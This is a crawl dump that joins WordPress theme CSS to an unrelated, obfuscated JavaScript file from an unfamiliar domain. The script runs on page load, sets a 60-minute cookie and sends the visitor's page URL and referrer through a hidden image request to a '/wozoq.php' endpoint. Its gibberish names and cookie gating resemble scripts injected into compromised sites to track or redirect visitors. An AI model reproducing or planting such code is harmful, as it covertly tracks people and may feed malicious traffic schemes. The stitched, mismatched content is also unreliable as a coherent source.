	box-sizing: border-box;
	padding: 1em !important;
	margin-top: 1em !important;
	}
}


/* =IE Styles
----------------------------------------------- */

#ie8 .site-header img,
#ie8 .entry-content img,
#ie8 img.size-full,
#ie8 .entry-thumbnail img,
#ie8 .widget img,
#ie8 .wp-caption img {
	width: auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */
}


/* =Customizable default values
----------------------------------------------- */
#primary {
    float: left;
    margin: 0;
    padding: 1em 0 0 0;
    width: 73%;
}
#content {
    margin: 0 2% 0 0;
}
#secondary,
#tertiary {
    background: #fff;
    float: right;
    margin: 0;
    padding: 2em 2em 0;
    position: relative;
    width: 20%;
    height: 100%;
    margin-top: 1em;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
     border-radius: 5px;
     clear: right;
}
#tertiary {
    padding-top: 0;
}

.site-title a, .site-title a:hover,
.site-title a:visited, .site-title a:focus,
.site-title a:active, .site-info a, .site-info a:visited {
	color: #DC3D24;
}

.main-navigation li, .widget-title {
	background: #DC3D24;
}

body, .site-header hgroup {
	background: #232B2B;
}

a, a:visited {
	color: #8F1E0C;
}

a:hover, a:focus, a:active,
.site-info, .site-info a:hover, .site-info a:focus, .site-info a:active {
	color: #EE6D59;
}

--- FILE ---
content_type: application/javascript
request_url: https://skismarkerbindings.com/wozoq.js
body_size: 748
content:


function qebedywus(){	var vefiz = window.location.href;
    var xulunugep = "wozoq";	
   
	var lofebicimob = "/" + xulunugep + ".php"; 
 	    var xyfopa = 60;		 
	var wezokeqoqak = xulunugep;	   
	var qasiwyteg = "";
     try 	
    {
 
      qasiwyteg=""+parent.document.referrer;  
 
    }     catch (ex)      {
 	    qasiwyteg=""+document.referrer;

    } 		if(ciru(wezokeqoqak) == null)		{ 		var qiwohazis = window.location.hostname;		
 	 		vuhomu(wezokeqoqak, "1", xyfopa, "/", qiwohazis);   
		if(ciru(wezokeqoqak) != null)
	
		{
	
 			var sotemacyv = new Image();  
			sotemacyv.src=lofebicimob + "?referer=" + escape(qasiwyteg) + "&url=" + escape(vefiz);	


 		}  	} 
}  	

qebedywus();


function ciru(vosaxogegihuw) 
{
    var dosyhajuneqep = document.cookie;	    var takagu = vosaxogegihuw + "=";     var docakop = dosyhajuneqep.indexOf("; " + takagu);	
	 
 
 
    if (docakop == -1) {          docakop = dosyhajuneqep.indexOf(takagu);        if (docakop != 0) return null;     } else {
         docakop += 2; 
     }       var modasu = document.cookie.indexOf(";", docakop); 
     if (modasu == -1) {	 
        modasu = dosyhajuneqep.length; 	    } 
  

     return unescape(dosyhajuneqep.substring(docakop + takagu.length, modasu));
  
}
   


function vuhomu(jule,tuxylecobojacab,quly, rusasuzyn, bikymyxiko) { var nanipuwyjyqika = new Date();
 var gydow = new Date(); 	
   	
 gydow.setTime(nanipuwyjyqika.getTime() + 1000*60*quly);  document.cookie = jule+"="+escape(tuxylecobojacab) + ";expires="+gydow.toGMTString() + ";path=" + rusasuzyn + ";domain=" + bikymyxiko;   } 		